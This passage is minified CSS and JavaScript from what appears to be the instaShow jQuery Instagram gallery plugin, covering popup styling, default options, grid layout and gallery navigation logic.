(max-width:1024px){.instashow-popup-media{width:auto}.instashow-popup-media-has-comments{width:auto;height:auto}.instashow-popup-media-picture{width:100%;min-height:200px;height:auto!important;border-right:none!important}.instashow-popup-media-picture img{width:100%!important;height:auto!important;position:static!important;top:auto!important;-webkit-transform:none!important;transform:none!important}.instashow-popup-media-has-comments div.instashow-popup-media-info-container{width:100%}.instashow-popup-media-info-container-properties-item-location{width:60%!important}.instashow-popup-media-has-comments .instashow-popup-media-info-content{height:auto}.instashow-popup-media-appearing{position:absolute;top:36px;right:100px;left:100px}}@media only screen and (max-width:780px){.instashow-popup-media-appearing{position:absolute;top:0;left:0;right:0}}@media only screen and (max-width:480px){span.instashow-popup-media-info-properties-item-location{display:block;margin-top:16px;margin-left:0!important;width:auto!important}}.instashow-popup-media .instashow-popup-media-carousel-nav{position:absolute;right:0;bottom:0;left:0;text-align:center;padding:12px 0}.instashow-popup-media .instashow-popup-media-carousel-nav-item{display:inline-block;width:20px;height:20px;padding:5px;box-sizing:border-box;cursor:pointer}.instashow-popup-media .instashow-popup-media-carousel-nav-item::before{content:'';display:block;width:10px;height:10px;border-radius:50%;background:rgba(255,255,255,.5);box-shadow:0 0 5px rgba(0,0,0,.25);-webkit-transition:all .2s ease;transition:all .2s ease}.instashow-popup-media .instashow-popup-media-carousel-nav-item-active::before,.instashow-popup-media .instashow-popup-media-carousel-nav-item:hover::before{background:#fff}.instashow-popup-control-close{position:absolute;z-index:12;width:32px;height:36px;top:0;right:68px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.instashow-popup-control-close::after,.instashow-popup-control-close::before{display:block;position:absolute;width:18px;height:3px;top:7px;left:10px;border-radius:10px;background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;content:''}.instashow-popup-control-close::before{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.instashow-popup-control-close::after{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:translateX(-5px) rotate(-45deg);transform:translateX(-5px) rotate(-45deg)}.instashow-popup-control-close:active{-webkit-transform:scale(.8);transform:scale(.8)}@media only screen and (max-width:1024px){.instashow-popup-control-close{right:auto;width:35px;height:35px;top:48px;left:115px;border-radius:50%}.instashow-popup-control-close::after,.instashow-popup-control-close::before{top:11px;left:12px;width:16px;height:2px}.instashow-popup-control-close::after{-webkit-transform:translateX(-5px) rotate(-45deg);transform:translateX(-5px) rotate(-45deg)}}@media only screen and (max-width:780px){.instashow-popup-control-close{top:15px;left:15px}}.instashow-popup-control-arrow{position:absolute;z-index:10;top:20px;bottom:20px;width:100px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .2s ease;transition:all .2s ease}.instashow-popup-control-arrow.instashow-disabled{visibility:hidden;opacity:0;-webkit-transform:scale(.85);transform:scale(.85)}.instashow-popup-control-arrow span{display:block;position:absolute;width:20px;height:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.instashow-popup-control-arrow span::after,.instashow-popup-control-arrow span::before{display:block;position:absolute;width:28px;height:3px;top:20px;-webkit-transition:all .3s ease;transition:all .3s ease;content:''}.instashow-popup-control-arrow-previous{left:0}.instashow-popup-control-arrow-previous span{left:24px}.instashow-popup-control-arrow-previous span::after,.instashow-popup-control-arrow-previous span::before{border-radius:0 10px 10px 0}.instashow-popup-control-arrow-previous span::before{-webkit-transform-origin:0 110%;transform-origin:0 110%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.instashow-popup-control-arrow-previous span::after{-webkit-transform-origin:0 -10%;transform-origin:0 -10%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.instashow-popup-control-arrow-next{right:0}.instashow-popup-control-arrow-next span{right:24px}.instashow-popup-control-arrow-next span::after,.instashow-popup-control-arrow-next span::before{right:0;border-radius:10px 0 0 10px}.instashow-popup-control-arrow-next span::before{-webkit-transform-origin:100% 110%;transform-origin:100% 110%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.instashow-popup-control-arrow-next span::after{-webkit-transform-origin:100% -10%;transform-origin:100% -10%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.instashow-popup-control-arrow:hover span{-webkit-transform:translateY(-50%) scaleY(.85);transform:translateY(-50%) scaleY(.85)}.instashow-popup-control-arrow:active.instashow-popup-control-arrow-previous span{-webkit-transform:translateY(-50%) scaleY(.8) translateX(-30%);transform:translateY(-50%) scaleY(.8) translateX(-30%)}.instashow-popup-control-arrow:active.instashow-popup-control-arrow-next span{-webkit-transform:translateY(-50%) scaleY(.8) translateX(30%);transform:translateY(-50%) scaleY(.8) translateX(30%)}@media only screen and (max-width:780px){.instashow-popup-control-arrow{display:none!important}}.instashow-popup{position:fixed;visibility:hidden;z-index:9999;top:0;right:0;bottom:0;left:0;text-align:left}.instashow-popup.instashow-show{visibility:visible}.instashow-popup-wrapper{position:absolute;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:100%;top:0;right:0;bottom:0;left:0}div.instashow-popup-container{display:inline-block;position:relative;visibility:hidden;box-sizing:border-box;left:50%;padding:36px 100px;opacity:0;-webkit-transform:translateX(-50%) scale(.9);transform:translateX(-50%) scale(.9);-webkit-transition:all .25s ease;transition:all .25s ease}.instashow-show div.instashow-popup-container{visibility:visible;opacity:1;-webkit-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1);-webkit-transition:all .35s ease;transition:all .35s ease}@media only screen and (max-width:780px){div.instashow-popup-container{padding:0}}.instashow-gallery .instashow-error{position:absolute;z-index:20;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.4)}div.instashow-error-panel{padding:26px 27px 27px 92px;background:url([data-uri]) 20px 20px no-repeat #fff;line-height:1.4;font-size:13px}.instashow-gallery div.instashow-error-panel{position:absolute;max-width:600px;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-radius:4px}.instashow-error-title{font-weight:700}div.instashow-error-caption{margin-top:3px}";
},{}],3:[function(e,t,i){"use strict";t.exports=function(t){!function t(i,o,a){function n(s,l){if(!o[s]){if(!i[s]){var A="function"==typeof e&&e;if(!l&&A)return A(s,!0);if(r)return r(s,!0);throw new Error("Cannot find module '"+s+"'")}var p=o[s]={exports:{}};i[s][0].call(p.exports,function(e){var t=i[s][1][e];return n(t?t:e)},p,p.exports,t,i,o,a)}return o[s].exports}for(var r="function"==typeof e&&e,s=0;s<a.length;s++)n(a[s]);return n}({1:[function(e,t,i){var o=e("./jquery"),a=function(){};o.extend(a,{}),a.prototype=function(){},o.extend(a.prototype,{}),t.exports=a},{"./jquery":22}],2:[function(e,t,i){var o=e("./jquery"),a=function(e){var t=this;t.gallery=e,t.enabled=!1,t.pause=!1,t.duration=null,t.hoverPause=null,t.timer=null,t.initialize()};a.prototype=function(){},o.extend(a.prototype,{initialize:function(){var e=this,t=parseInt(e.gallery.options.auto,10);t>0&&(e.enabled=!0,e.duration=parseInt(t,10),e.hoverPause=e.gallery.options.autoHoverPause,e.start(),e.watch())},start:function(){var e=this;e.enabled&&(e.pause=!1,e.rotate())},stop:function(){var e=this;e.enabled&&(clearInterval(e.timer),e.pause=!0)},rotate:function(){var e=this;e.timer=setTimeout(function(){e.enabled&&!e.pause&&e.gallery.hasNextView()&&e.gallery.moveToNextView().always(function(){e.rotate()})},e.duration)},watch:function(){var e=this;e.gallery.$root.on("mouseenter.instaShow",function(){e.hoverPause&&!e.gallery.core.popup.isShowing()&&e.stop()}),e.gallery.$root.on("mouseleave.instaShow",function(){e.hoverPause&&!e.gallery.core.popup.isShowing()&&e.start()})}}),t.exports=a},{"./jquery":22}],3:[function(e,i,o){var a=e("./jquery"),n=e("./u"),r=e("./defaults"),s=e("./instapi"),l=e("./gallery"),A=e("./popup"),p=e("./views"),c=e("./lang"),u=function(e,t,i){var o=this;o.$element=e,o.$style=null,o.options=a.extend(!0,{},r,t),o.instapi=null,o.gallery=null,o.popup=null,o.lang=null,o.id=i,o.initialize()};a.extend(u,{VERSION:"2.5.0",TPL_OPTIONS_ALIASES:{tplError:"error",tplGalleryArrows:"gallery.arrows",tplGalleryCounter:"gallery.counter",tplGalleryCover:"gallery.cover",tplGalleryInfo:"gallery.info",tplGalleryLoader:"gallery.loader",tplGalleryMedia:"gallery.media",tplGalleryScroll:"gallery.scroll",tplGalleryView:"gallery.view",tplGalleryWrapper:"gallery.wrapper",tplPopupMedia:"popup.media",tplPopupRoot:"popup.root",tplPopupTwilight:"popup.twilight",tplStyle:"style"}}),u.prototype=function(){},a.extend(u.prototype,{initialize:function(){var e=this;e.instapi=new s(e,e.options,e.id);var i;if(i=e.instapi.isSandbox()?["@self"]:n.unifyMultipleOption(e.options.source),!i||!i.length)return void e.showError('Please set option "source". See details in docs.');var o={only:e.options.filterOnly?n.unifyMultipleOption(e.options.filterOnly):null,except:e.options.filterExcept?n.unifyMultipleOption(e.options.filterExcept):null};return e.mediaFetcher=e.instapi.createMediaFetcher(i,o,e.options.filter),e.mediaFetcher?(t&&t.compile&&a.each(u.TPL_OPTIONS_ALIASES,function(i,o){var r=e.options[i];if(r){var s=a('[data-is-tpl="'+r+'"]').html();s&&n.setProperty(p,o,t.compile(s))}}),e.gallery=new l(e),e.popup=new A(e),e.lang=new c(e,e.options.lang),e.$style=a(p.style(a.extend({},e.options,{id:e.id}))),void e.$style.insertBefore(e.$element)):void e.showError('Option "source" is invalid. See details in docs.')},showError:function(e){var t=this;t.options.debug||a("#instaShowGallery_"+t.id).css("display","none");var i=a(p.error({message:e}));t.gallery?(t.gallery.puzzle(),i.appendTo(t.gallery.$root)):i.insertBefore(t.$element)}}),i.exports=u},{"./defaults":4,"./gallery":6,"./instapi":8,"./jquery":22,"./lang":23,"./popup":26,"./u":29,"./views":30}],4:[function(e,t,i){t.exports={api:null,clientId:null,accessToken:null,debug:!1,source:null,filterOnly:null,filterExcept:null,filter:null,limit:0,width:"auto",height:"auto",columns:4,rows:2,gutter:0,responsive:null,loop:!0,arrowsControl:!0,scrollControl:!1,dragControl:!0,direction:"horizontal",freeMode:!1,scrollbar:!0,effect:"slide",speed:600,easing:"ease",auto:0,autoHoverPause:!0,popupSpeed:400,popupEasing:"ease",lang:"en",cacheMediaTime:300,mode:"popup",info:"likesCounter commentsCounter description",popupInfo:"username instagramLink likesCounter commentsCounter location passedTime description comments",popupDeepLinking:!1,popupHrImages:!1,colorGalleryBg:"rgba(0, 0, 0, 0)",colorGalleryCounters:"rgb(255, 255, 255)",colorGalleryDescription:"rgb(255, 255, 255)",colorGalleryOverlay:"rgba(33, 150, 243, 0.9)",colorGalleryArrows:"rgb(0, 142, 255)",colorGalleryArrowsHover:"rgb(37, 181, 255)",colorGalleryArrowsBg:"rgba(255, 255, 255, 0.9)",colorGalleryArrowsBgHover:"rgb(255, 255, 255)",colorGalleryScrollbar:"rgba(255, 255, 255, 0.5)",colorGalleryScrollbarSlider:"rgb(68, 68, 68)",colorPopupOverlay:"rgba(43, 43, 43, 0.9)",colorPopupBg:"rgb(255, 255, 255)",colorPopupUsername:"rgb(0, 0, 0)",colorPopupUsernameHover:"rgb(56, 151, 240)",colorPopupInstagramLink:"rgb(56, 151, 240)",colorPopupInstagramLinkHover:"rgb(38, 141, 234)",colorPopupCounters:"rgb(109, 109, 109)",colorPopupPassedTime:"rgb(152, 152, 152)",colorPopupAnchor:"rgb(17, 60, 110)",colorPopupAnchorHover:"rgb(56, 151, 240)",colorPopupText:"rgb(52, 52, 52)",colorPopupControls:"rgb(103, 103, 103)",colorPopupControlsHover:"rgb(255, 255, 255)",colorPopupMobileControls:"rgb(103, 103, 103)",colorPopupMobileControlsBg:"rgba(255, 255, 255, .8)",tplError:null,tplGalleryArrows:null,tplGalleryCounter:null,tplGalleryCover:null,tplGalleryInfo:null,tplGalleryLoader:null,tplGalleryMedia:null,tplGalleryScroll:null,tplGalleryView:null,tplGalleryWrapper:null,tplPopupMedia:null,tplPopupRoot:null,tplPopupTwilight:null,tplStyle:null}},{}],5:[function(e,t,i){var o=e("./jquery"),a=(e("./instashow"),e("./core")),n=e("./api"),r=e("./defaults"),s=0,l=function(e,t){var i=new a(o(e),t,++s);o.data(e,"instaShow",new n(i))};o.fn.instaShow=function(e){return this.each(function(t,i){var a=o.data(i,"instaShow");a||o.data(i,"instaShow",l(i,e))}),this},o.instaShow=function(e){o("[data-is]",e).each(function(e,t){var i=o(t),a={};o.each(r,function(e){var t="data-is-"+e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()}),n=i.attr(t);"undefined"!==o.type(n)&&""!==n&&("true"===n?n=!0:"false"===n&&(n=!1),a[e]=n)}),i.instaShow(o.extend(!1,{},r,a))})},o(function(){var e=window.onInstaShowReady;e&&"function"===o.type(e)&&e(),o(window).trigger("instaShowReady"),o.instaShow(window.document.body)})},{"./api":1,"./core":3,"./defaults":4,"./instashow":21,"./jquery":22}],6:[function(e,t,i){var o=e("./jquery"),a=e("./u"),n=e("./views"),r=e("./grid"),s=e("./translations"),l=e("./move-control"),A=e("./scrollbar"),p=e("./loader"),c=e("./auto-rotator"),u=o(window),d=function(e){var t=this;t.core=e,t.options=e.options,t.translations=s,t.mediaList=[],t.classes={},t.storage={},t.infoTypes=null,t.grid=null,t.scrollbar=null,t.loader=null,t.autoRotator=null,t.breakpoints=[],t.prevBreakpoint=null,t.defaultBreakpoing=null,t.currentBreakpoint=null,t.limit=null,t.$mediaList=o(),t.$viewsList=o(),t.$root=e.$element,t.$wrapper=null,t.$container=null,t.busy=!1,t.drag=!1,t.activeViewId=-1,t.translationPrevProgress=0,t.progress=0,t.isTranslating=!1,t.viewsCastled=!1,t.initialize()};d.prototype=function(){},o.extend(d,{INFO_TYPES:["description","commentsCounter","likesCounter"]}),o.extend(d.prototype,{constructor:d,initialize:function(){var e=this;e.limit=Math.abs(parseInt(e.options.limit,10)),e.$wrapper=o(n.gallery.wrapper()),e.$container=e.$wrapper.children().first(),e.$root.append(e.$wrapper),e.defaultBreakpoing={columns:e.options.columns,rows:e.options.rows,gutter:e.options.gutter},e.options.responsive&&("string"===o.type(e.options.responsive)&&(e.options.responsive=JSON.parse(decodeURIComponent(e.options.responsive))),(o.isPlainObject(e.options.responsive)||o.isArray(e.options.responsive))&&(o.each(e.options.responsive,function(t,i){t=parseInt(i.minWidth?i.minWidth:t,10),e.breakpoints.push(o.extend(!1,{},i,{minWidth:t}))}),e.breakpoints=e.breakpoints.sort(function(e,t){return e.minWidth<t.minWidth?-1:e.minWidth>t.minWidth?1:0}))),e.grid=new r(e.$root,{width:e.options.width,height:e.options.height,columns:e.options.columns,rows:e.options.rows,gutter:e.options.gutter}),e.updateBreakpoint(),e.$root.width(e.options.width).height(e.options.height),e.scrollbar=new A(e),e.options.arrowsControl&&(e.$root.append(n.gallery.arrows()),e.$arrowPrevious=e.$root.find(".instashow-gallery-control-arrow-previous"),e.$arrowNext=e.$root.find(".instashow-gallery-control-arrow-next")),e.$root.attr("id","instaShowGallery_"+e.core.id),e.loader=new p(e.$root,o(n.gallery.loader())),e.defineClasses(),e.watch(),e.fit(),e.addView().done(function(t){e.setActiveView(t),e.$root.trigger("initialized.instaShow",[e.$root])}).fail(function(){e.showEmpty()}),e.autoRotator=new c(e)},showEmpty:function(){var e=this,t=n.gallery.empty({message:e.core.lang.t("There are no images yet.")});e.$root.append(t)},getMediaIdByNativeId:function(e){var t=this,i=-1;return o.each(t.mediaList,function(t,o){i===-1&&o.id===e&&(i=t)}),i},setProgress:function(e){var t=this;t.progress=e,t.$root.trigger("progressChanged.instaShow",[e])},getProgressByOffset:function(e){var t=this;return e/t.getGlobalThreshold()},puzzle:function(){var e=this;e.busy=!0},free:function(){var e=this;e.busy=!1},isBusy:function(){var e=this;return e.busy},isHorizontal:function(){var e=this;return e.options.direction&&"horizontal"===e.options.direction.toLowerCase()},isFreeMode:function(){var e=this;return!!e.options.freeMode&&"slide"===e.options.effect},hasView:function(e){var t=this;return e>=0&&e<=t.$viewsList.length-1},hasNextView:function(){var e=this;return e.hasView(e.activeViewId+1)||(!e.limit||e.mediaList.length<e.limit)&&e.core.mediaFetcher.hasNext()},hasPreviousView:function(){var e=this;return e.hasView(e.activeViewId-1)},setActiveView:function(e,t){var i=this;if(i.hasView(e)&&(t||e!==i.activeViewId)){var o=i.$viewsList.eq(e);return i.$viewsList.removeClass("instashow-gallery-view-active instashow-gallery-view-active-prev instashow-gallery-view-active-next"),o.addClass("instashow-gallery-view-active"),o.prev().addClass("instashow-gallery-view-active-prev"),o.next().addClass("instashow-gallery-view-active-next"),i.activeViewId=e,i.$root.trigger("activeViewChanged.instaShow",[e,o]),!0}},defineClasses:function(){var e=this,t=e.$root.attr("class");t&&(t=t.split(" "),o.each(t,function(t,i){e.classes[i]=!0})),e.classes.instashow=!0,e.classes["instashow-gallery"]=!0,e.classes["instashow-gallery-horizontal"]=e.isHorizontal(),e.classes["instashow-gallery-vertical"]=!e.classes["instashow-gallery-horizontal"],e.classes["instashow-gallery-"+e.options.effect]=!0,e.updateClasses()},updateClasses:function(){var e=this,t=[];o.each(e.classes,function(e,i){i&&t.push(e)}),e.$root.attr("class",t.join(" "))},getInfoTypes:function(){var e,t=this;return t.infoTypes||(e=a.unifyMultipleOption(t.options.info),e&&(t.infoTypes=e.filter(function(e){return!!~t.constructor.INFO_TYPES.indexOf(e)}))),t.infoTypes},updateBreakpoint:function(e){var t,i=this,a=u.innerWidth();o.each(i.breakpoints,function(e,i){t||a<=i.minWidth&&(t=i)}),t||(t=i.defaultBreakpoing),t!==i.currentBreakpoint&&(i.prevBreakpoint=i.currentBreakpoint,i.currentBreakpoint=t,i.grid.columns=parseInt(i.currentBreakpoint.columns||i.defaultBreakpoing.columns,10),i.grid.rows=parseInt(i.currentBreakpoint.rows||i.defaultBreakpoing.rows,10),i.grid.gutter=parseInt(i.currentBreakpoint.gutter||i.defaultBreakpoing.gutter,10),e&&(i.grid.calculate(),i.rebuildViews(!0)))},fit:function(){var e=this;e.updateBreakpoint(!0),e.grid.calculate(),e.grid.autoHeight&&e.$root.height(e.grid.height);var t=e.grid.cellSize/100*7;t>14&&(t=14),e.$wrapper.width(e.grid.width).height(e.grid.height),e.$viewsList.css({width:e.grid.viewWidth,height:e.grid.viewHeight,margin:e.grid.viewMoatVertical+"px "+e.grid.viewMoatHorizontal+"px",padding:e.grid.gutter/2}),e.$mediaList.css({width:e.grid.cellSize,height:e.grid.cellSize,padding:e.grid.gutter/2,fontSize:t}),"slide"===e.options.effect&&(e.isHorizontal()?e.$container.width(e.$viewsList.length*e.grid.width):e.$container.height(e.$viewsList.length*e.grid.height)),e.fitDescription(e.activeViewId),e.updateClasses()},rebuildViews:function(e){var t=this;t.$container.empty(),t.$viewsList=o();for(var i=t.grid.countCells(),a=Math.ceil(t.$mediaList.length/i),r=0;r<a;++r)(function(e){var i=o(n.gallery.view());e.removeClass("instashow-gallery-media-loaded"),e.appendTo(i),e.filter(function(e){return!!o('img[src!=""]',this).length}).addClass("instashow-gallery-media-loaded"),t.$viewsList=t.$viewsList.add(i.appendTo(t.$container))})(t.$mediaList.slice(r*i,(r+1)*i));t.fitImages(),e?(t.viewsRebuilded=!0,t.setProgress(0),t.setActiveView(0,!0),t.translate(0)):t.viewsRebuilded=!1},fitDescription:function(e){var t=this;if(t.hasView(e)){var i=t.$viewsList.eq(e),a=i.find(".instashow-gallery-media-info"),n=i.find(".instashow-gallery-media-info-description"),r=parseInt(n.css("line-height"));if(n.length){n.css("max-height",""),a.height(a.css("max-height"));var s=a.height()-n.position().top-parseFloat(n.css("margin-top")),l=Math.floor(s/r),A=(l-1)*r;a.height(""),n.each(function(e,t){var i=o(t);i.height()>A&&(i.css({maxHeight:A}),i.parent().addClass("instashow-gallery-media-info-cropped"))})}}},fitImages:function(e){var t=this;e=e||t.$viewsList;var i=e.find("img");i.each(function(e,i){var a=o(i),n=a.closest(".instashow-gallery-media"),r=n.attr("data-is-media-id"),s=t.storage["instaShow#"+t.core.id+"_media#"+r];a.attr("src",t.grid.cellSize>210?s.images.standard_resolution.url:s.images.low_resolution.url),a.one("load",function(){n.addClass("instashow-gallery-media-loaded")})})},addView:function(e){var t=this;return e=e||o.Deferred(),t.core.mediaFetcher.hasNext()?(t.puzzle(),t.loader.show(400),t.core.mediaFetcher.fetch(t.grid.countCells()).done(function(i){if(t.free(),t.loader.hide(),!i||!i.length)return void e.reject();var a=o(n.gallery.view());o.each(i,function(e,i){if(!t.limit||t.mediaList.length!==t.limit){var r=o(n.gallery.media(i)),s=r.children().first();t.setMediaInfo(s,i)&&t.setMediaCover(s),r.attr("data-is-media-id",i.id),t.storage["instaShow#"+t.core.id+"_media#"+i.id]=i,r.addClass("instashow-gallery-media-"+i.getImageOrientation()),"video"===i.type&&r.addClass("instashow-gallery-media-video"),"carousel"===i.type&&r.addClass("instashow-gallery-media-carousel"),t.mediaList.push(i),t.$mediaList=t.$mediaList.add(r.appendTo(a))}}),t.$viewsList=t.$viewsList.add(a.appendTo(t.$container));var r=t.$viewsList.length-1;t.$root.trigger("viewAdded.instaShow",[r,a]),setTimeout(function(){e.resolve(r,a)})})):e.reject(),e.promise()},setMediaCover:function(e){var t=o(n.gallery.cover({type:"plain"}));t.prependTo(e)},setMediaInfo:function(e,t){var i=this,a=i.getInfoTypes();if(!a||!a.length)return!1;var r,s={options:{},info:{likesCount:t.getLikesCount(),commentsCount:t.getCommentsCount(),description:t.caption?t.caption.text:null}};if(o.each(a,function(e,t){s.options[t]=!0}),s.options.hasDescription=s.options.description&&t.caption,a.length>1||s.options.description){if(1===a.length&&!s.options.hasDescription)return!1;r=o("<div></div>"),r.html(n.gallery.info(s)),r=r.unwrap()}else{switch(a[0]){case"likesCounter":s.icon="like",s.value=s.info.likesCount;break;case"commentsCounter":s.icon="comment",s.value=s.info.commentsCount}r=o(n.gallery.counter(s))}return r.prependTo(e),!0},getViewStartProgress:function(e){var t=this,i=t.$viewsList.index(e);return~i?0===i?0:1/(t.$viewsList.length-1)*i:-1},getViewIdByProgress:function(e){var t=this,i=t.$viewsList.length-1;return e<=0?0:e>=1?i:Math.round(i*e)},getActiveView:function(){var e=this;return e.$viewsList.eq(e.activeViewId)},getGlobalThreshold:function(){var e=this;return(e.$viewsList.length-1)*e.getThreshold()},getThreshold:function(){var e=this;return e.isHorizontal()?e.grid.width:e.grid.height},translate:function(e,t,i,a){var n=this;t=!!t,i=i||1,a=a||o.Deferred();var r=n.options.effect?n.options.effect.toLowerCase():"sharp",s=n.translations[r]||n.translations.sharp;return s?(n.isTranslating=!0,s.call(n,e,t,i,a),a.done(function(){n.isTranslating=!1,n.$root.trigger("translationEnded.instaShow")}),a.promise()):void n.core.showError('Translating effect "'+r+'" is undefined.')},getAdjustedProgress:function(e,t){var i=this;if(0===t)return 0;var o,a;return"slide"===i.options.effect?(o=t*e*i.getThreshold(),a=o/i.getGlobalThreshold()):a=t*e/(i.$viewsList.length-1),a},moveToNextView:function(){var e=this,t=o.Deferred(),i=e.activeViewId+1;return e.isBusy()?t.reject():!e.hasView(i)&&e.hasNextView(i)?e.addView().done(function(){e.moveToView(i,t)}).fail(function(){t.reject()}):e.moveToView(i,t),t.always(function(){e.updateArrows()}),t.promise()},moveToPreviousView:function(){var e=this;return e.moveToView(e.activeViewId-1)},moveToView:function(e,t){var i,a=this,t=t||o.Deferred();return a.isBusy()||!a.hasView(e)?t.reject():(i=a.getViewStartProgress(a.$viewsList.eq(e)),a.puzzle(),a.translate(i,!0).done(function(){a.free(),t.resolve()}),a.setProgress(i),a.setActiveView(e)),t.promise()},watchScroll:function(){var e,t=this;t.$root.on("wheel",function(i){if(i=i.originalEvent||i,i.preventDefault(),i.stopPropagation(),!e&&!t.isBusy()){var o,a,n,r=i.wheelDelta/40||-(Math.abs(i.deltaX)>Math.abs(i.deltaY)?i.deltaX:i.deltaY),s=r>0?-1:1;if(1===s&&!t.hasView(t.activeViewId+1)&&t.hasNextView())return void t.addView().done(function(){t.isFreeMode()||t.moveToNextView()});if(t.isFreeMode())o=-r*t.getThreshold()*.02,a=t.progress+o/t.getGlobalThreshold(),t.setActiveView(t.getViewIdByProgress(a)),a=t.progress+o/t.getGlobalThreshold(),a>1?a=1:a<0&&(a=0),t.translate(a),t.setProgress(a);else{if(Math.abs(r)<.75)return;if(e=!0,n=1===s?t.activeViewId+1:t.activeViewId-1,!t.hasView(n))return void(e=!1);t.moveToView(n).done(function(){e=!1})}}})},castleViews:function(){var e=this;e.viewsCastled||(e.viewsCastled=!0,e.$root.on("translationEnded.instaShow.castleViews",function(){if(1===e.progress){e.$root.off("translationEnded.instaShow.castleViews");var t=e.$viewsList.last().clone(),i=e.$viewsList.first().clone();o().add(t).add(i).addClass("instashow-gallery-view-diplicate"),e.$viewsList=o().add(t.prependTo(e.$container)).add(e.$viewsList).add(i.appendTo(e.$container));var a=e.getViewStartProgress(e.$viewsList.eq(e.activeViewId+1));e.setActiveView(e.activeViewId+1),e.setProgress(a),e.translate(a,!1),e.fitImages(t),e.fitImages(i),e.fit(),e.$root.on("translationEnded.instaShow.castleViews",function(){var t,i;if(0===e.progress)t=e.$viewsList.length-2;else{if(1!==e.progress)return;t=1}i=e.getViewStartProgress(e.$viewsList.eq(t)),e.setActiveView(t),e.setProgress(i),"fade"===e.core.options.effect&&e.$viewsList.css("opacity",0),e.translate(i,!1)})}}))},updateArrows:function(){var e=this;e.options.arrowsControl&&(e.$arrowNext.toggleClass("instashow-gallery-control-arrow-disabled",!e.viewsCastled&&!e.hasNextView()),e.$arrowPrevious.toggleClass("instashow-gallery-control-arrow-disabled",!e.viewsCastled&&!e.hasPreviousView()))},watch:function(){var e=this;e.$root.on("initialized.instaShow",function(){e.fit()}).on("activeViewChanged.instaShow",function(t,i){!e.core.options.loop||e.isFreeMode()||e.viewsCastled||!(e.limit&&e.mediaList.length>=e.limit)&&e.core.mediaFetcher.hasNext()||e.castleViews(),e.updateArrows()}).on("viewAdded.instaShow",function(t,i,o){1!==e.$viewsList.length&&e.$viewsList.length-1===i&&e.$viewsList.eq(i).addClass("instashow-gallery-view-active-next"),e.viewsRebuilded&&e.rebuildViews(),e.translationPrevProgress=e.getAdjustedProgress(i-1,e.translationPrevProgress);var a=e.getAdjustedProgress(i-1,e.progress);"slide"!==e.options.effect&&0!=i||e.translate(a,!1),e.setProgress(a),e.fit(),e.fitImages(o),e.fitDescription(i)}),u.resize(function(){e.fit(),e.fitImages(),e.translate(e.progress,!1)}),e.options.scrollControl&&e.watchScroll(),l(e).watch(),e.options.arrowsControl&&(e.$arrowPrevious.on("click touchend",function(){e.drag||e.moveToPreviousView()}),e.$arrowNext.on("click touchend",function(){e.drag||e.moveToNextView()})),"popup"===e.options.mode&&e.$root.on("click",".instashow-gallery-media",function(t){if(!e.drag){t.preventDefault(),t.stopPropagation();var i=o(this).attr("data-is-media-id"),a=e.storage["instaShow#"+e.core.id+"_media#"+i];e.core.popup.open(a)}})}}),t.exports=d},{"./auto-rotator":2,"./grid":7,"./jquery":22,"./loader":24,"./move-control":25,"./scrollbar":27,"./translations":28,"./u":29,"./views":30}],7:[function(e,t,i){var o=e("./jquery"),a=function(e,t){var i=this;i.$element=e,i.options=t,i.width=null,i.height=null,i.columns=Math.floor(i.options.columns)||0,i.rows=Math.floor(i.options.rows)||0,i.gutter=Math.floor(i.options.gutter)||0,i.ratio=null,i.viewWidth=null,i.viewRatio=null,i.cellSize=null,i.viewMoatHorizontal=null,i.viewMoatVertical=null,i.initialize()};a.prototype=function(){},o.extend(a.prototype,{initialize:function(){var e=this;e.autoHeight=!e.options.height||"auto"===e.options.height},calculate:function(){var e=this;e.width=e.$element.width(),e.viewRatio=e.columns/e.rows,e.autoHeight?(e.height=e.width/e.viewRatio,e.ratio=e.viewRatio):(e.height=e.$element.height(),e.ratio=e.width/e.height),e.ratio>1?e.viewRatio<=1||e.viewRatio<e.ratio?(e.viewHeight=e.height,e.viewWidth=Math.floor(e.viewHeight*e.viewRatio)):(e.viewWidth=e.width,e.viewHeight=Math.floor(e.viewWidth/e.viewRatio)):e.viewRatio>=1||e.viewRatio>e.ratio?(e.viewWidth=e.width,e.viewHeight=Math.floor(e.viewWidth/e.viewRatio)):(e.viewHeight=e.height,e.viewWidth=Math.floor(e.viewHeight*e.viewRatio)),e.autoHeight?(e.cellSize=(e.viewWidth-e.gutter)/e.columns,e.height=e.viewHeight=e.cellSize*e.rows+e.gutter,e.viewWidth=e.cellSize*e.columns+e.gutter):(e.viewRatio>1?e.cellSize=(e.viewHeight-e.gutter)/e.rows:e.cellSize=(e.viewWidth-e.gutter)/e.columns,e.viewWidth=e.cellSize*e.columns+e.gutter,e.viewHeight=e.cellSize*e.rows+e.gutter),e.viewMoatHorizontal=(e.width-e.viewWidth)/2,e.viewMoatVertical=(e.height-e.viewHeight)/2},countCells:function(){var e=this;return e.columns*e.rows}}),t.exports=a},{"./jquery":22}],8:[function(e,t,i){var o=e("./jquery"),a=e("./instapi/client"),n=e("./instapi/cache-provider"),r=(e("./instapi/user-profile"),e("./instapi/user-media-fetcher")),s=e("./instapi/tag-media-fetcher"),l=e("./instapi/complex-media-fetcher"),A=e("./instapi/specific-media-fetcher"),p=e("./instapi/location-media-fetcher"),c=function(e,t,i){var 